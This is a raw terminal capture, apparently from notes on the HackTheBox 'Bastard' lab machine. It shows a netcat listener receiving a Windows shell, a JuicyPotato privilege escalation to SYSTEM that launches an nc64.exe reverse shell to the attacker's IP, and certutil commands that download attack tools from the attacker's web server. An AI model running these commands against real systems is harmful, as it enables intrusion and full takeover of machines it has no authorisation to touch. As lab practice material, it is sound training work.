 ┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.129.77.207] 58561
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>\\10.10.14.11\share\JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {9B1F
122C-2982-4e91-AA8B-E071D54F2A4D} -a "/c \\10.10.14.11\share\nc64.exe -e cmd.exe 10.10.14.11 4444"
\\10.10.14.11\share\JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {9B1F122C-2982-4e91-AA8B-E07
1D54F2A4D} -a "/c \\10.10.14.11\share\nc64.exe -e cmd.exe 10.10.14.11 4444"
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1337
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\inetpub\drupal-7.54>certutil.exe -urlcache -split -f http://10.10.14.11/JuicyPotato.exe
certutil.exe -urlcache -split -f http://10.10.14.11/JuicyPotato.exe
****  Online  ****
  000000  ...
  054e00
CertUtil: -URLCache command completed successfully.
C:\inetpub\drupal-7.54>certutil.exe -urlcache -split -f http://10.10.14.11/nc64.exe
certutil.exe -urlcache -split -f http://10.10.14.11/nc64.exe